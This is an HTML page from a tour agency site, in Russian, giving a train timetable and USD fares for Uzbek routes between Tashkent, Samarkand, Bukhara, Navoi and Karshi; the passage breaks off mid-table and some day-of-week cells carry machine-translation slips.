						<ul id="navigation" class="main-nav"><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1205"><a href="https://darveshtours.com/">Home</a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://darveshtours.com/about-us/">About Us</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://darveshtours.com/the-great-silk-road/">The Great Silk Road</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1288"><a href="https://darveshtours.com/central-asia/">Central Asia</a>
<ul class="sub-menu">
	<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1290"><a href="https://darveshtours.com/central-asia/uzbekistan/">Uzbekistan</a>
	<ul class="sub-menu">
		<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://darveshtours.com/central-asia/uzbekistan/tashkent/">Tashkent</a></li>
		<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://darveshtours.com/central-asia/uzbekistan/samarkand/">Samarkand</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://darveshtours.com/central-asia/uzbekistan/bukhara/">Bukhara</a></li>
		<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://darveshtours.com/central-asia/uzbekistan/khiva/">Khiva</a></li>
		<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://darveshtours.com/central-asia/uzbekistan/shakhrisabz/">Shakhrisabz</a></li>
		<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://darveshtours.com/central-asia/uzbekistan/nurata/">Nurata</a></li>
		<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://darveshtours.com/central-asia/uzbekistan/nukus/">Nukus</a></li>
		<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://darveshtours.com/central-asia/uzbekistan/ferghana-valley/">Ferghana Valley</a></li>
		<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://darveshtours.com/central-asia/uzbekistan/termez/">Termez</a></li>
	</ul>
</li>
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://darveshtours.com/central-asia/kazakhstan/">Kazakhstan</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://darveshtours.com/central-asia/kyrgyzstan/">Kyrgyzstan</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://darveshtours.com/central-asia/tajikistan/">Tajikistan</a></li>
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://darveshtours.com/central-asia/turkmenistan/">Turkmenistan</a></li>
</ul>
</li>
<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://darveshtours.com/tours/">Tours</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://darveshtours.com/hotels/">Hotels</a></li>
<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://darveshtours.com/contact-us-2/">Contact Us</a></li>
</ul>					</nav>
										<div class="clearfix"></div>
				</div><!-- .header__content -->
			</div>
		</div><!-- .header__content-wrap -->
	</div><!-- .container -->
</header>
</div>
<div class="header-section header-section--with-banner parallax-section parallax-section--header">
<div class="parallax-image" style="background-image:url(https://darveshtours.com/wp-content/uploads/2017/04/page-header.jpg); background-repeat:repeat;"></div>	<div class="container">
				<div class="header-section__content">
		<h1 class="header-section__title">Расписание поездов</h1>		</div>
	</div>
</div>
<div class="container layout-container margin-top margin-bottom">

			<div class="page-single">
			<main class="page-single__content" role="main">
			<div class="">
<table class="table text-center" style="width: 723px;">
<tbody>
<tr>
<td class="text-left" style="width: 388px;" colspan="3"><span class="notranslate"><strong>Поезд Афросиаб</strong></span></td>
<td style="width: 62px;"><span class="notranslate"><strong>VIP</strong></span></td>
<td style="width: 115px;"><span class="notranslate"><strong>Бизнес-класс</strong></span></td>
<td style="width: 120px;"><span class="notranslate"><strong>Эконом-класс</strong></span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">07:30 09:38</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 30</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">17:30 19:40</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 30</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">07:00 09:08</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 45</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">18:00 20:10</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 45</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Карши</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">07:00 10:20</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 45</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Карши &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">16:48 20:10</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 45</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">07:30 11:17</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 65</span></td>
<td style="width: 115px;"><span class="notranslate">$ 50</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">15:51 19:40</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 65</span></td>
<td style="width: 115px;"><span class="notranslate">$ 50</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">09:42 11:17</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">15:51 17:25</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">08:00 10:10</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 30</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">17:00 19:10</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 30</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">18:50 20:58</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 30</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">06:38 08:48</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 30</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">18:50 22:36</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 65</span></td>
<td style="width: 115px;"><span class="notranslate">$ 50</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">05:00 08:48</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 65</span></td>
<td style="width: 115px;"><span class="notranslate">$ 50</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">21:03 22:36</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">05:00 06:33</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 388px;" colspan="3"><span class="notranslate"><strong>Поезд Шарк</strong></span></td>
<td style="width: 62px;"><span class="notranslate"><strong>С.В.</strong></span></td>
<td style="width: 115px;"><span class="notranslate"><strong>2 класс</strong></span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">08:54 12:13</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">10:35 13:53</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">08:54 14:42</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 65</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">08:01 13:53</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 65</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">12:28 14:42</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">08:01 10:20</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">08:54 13:41</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 55</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">09:03 13:53</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 55</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">12:28 13:41</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 35</span></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">09:03 10:20</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 35</span></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">13:46 14:42</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 10</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">08:01 08:58</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 10</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 388px;" colspan="3"><span class="notranslate"><strong>Вечерний поезд Шарк</strong></span></td>
<td style="width: 62px;"><span class="notranslate"><strong>С.В.</strong></span></td>
<td style="width: 115px;"><span class="notranslate"><strong>2 класс</strong></span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">18:25 01: 30 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Отец Су</span></td>
<td style="width: 62px;"><span class="notranslate">$ 65</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">16:10 23:05</span></td>
<td style="width: 95px;"><span class="notranslate">Отец Су</span></td>
<td style="width: 62px;"><span class="notranslate">$ 65</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">18:25 21:50</span></td>
<td style="width: 95px;"><span class="notranslate">Отец Су</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">19:30 23:05</span></td>
<td style="width: 95px;"><span class="notranslate">Отец Су</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">22:20 01: 30 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Отец Су</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">16:10 19:10</span></td>
<td style="width: 95px;"><span class="notranslate">Отец Су</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">18:25 00: 10 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Отец Су</span></td>
<td style="width: 62px;"><span class="notranslate">$ 55</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">17:15 23:05</span></td>
<td style="width: 95px;"><span class="notranslate">Отец Су</span></td>
<td style="width: 62px;"><span class="notranslate">$ 55</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">22:20 00: 10 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Отец Су</span></td>
<td style="width: 62px;"><span class="notranslate">$ 35</span></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">17:15 19:10</span></td>
<td style="width: 95px;"><span class="notranslate">Отец Су</span></td>
<td style="width: 62px;"><span class="notranslate">$ 35</span></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">00:15 01:30</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 10</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">16:10 17:10</span></td>
<td style="width: 95px;"><span class="notranslate">Отец Су</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 10</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 388px;" colspan="3"><span class="notranslate"><strong>Ночной поезд Ташкент &#8211; Бухара</strong></span></td>
<td style="width: 62px;"><span class="notranslate"><strong>С.В.</strong></span></td>
<td style="width: 115px;"><span class="notranslate"><strong>отделение</strong></span></td>
<td style="width: 120px;"><strong>Пласткарт</strong></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">22:00 02: 00 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">02:30 06:35</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">22:00 04: 35 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">23:55 06: 35 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">22:00 05: 55 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 55</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">22:35 06: 35 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 55</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">02:25 04:35</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">23:55 02: 15 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">02:25 05:55</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 35</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">22:35 02: 15 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 35</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">04:40 05:55</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 25</span></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">22:35 23:50</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 25</span></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 388px;" colspan="3"><span class="notranslate"><strong>Ночной поезд Ташкент &#8211; Алат</strong></span></td>
<td style="width: 62px;"><strong> </strong></td>
<td style="width: 115px;"><span class="notranslate"><strong>отделение</strong></span></td>
<td style="width: 120px;"><strong>Пласткарт</strong></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">21:25 01: 20 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Fr Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">03:30 07:30</span></td>
<td style="width: 95px;"><span class="notranslate">Пн Вт Ср</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">21:25 04: 55 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Fr Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
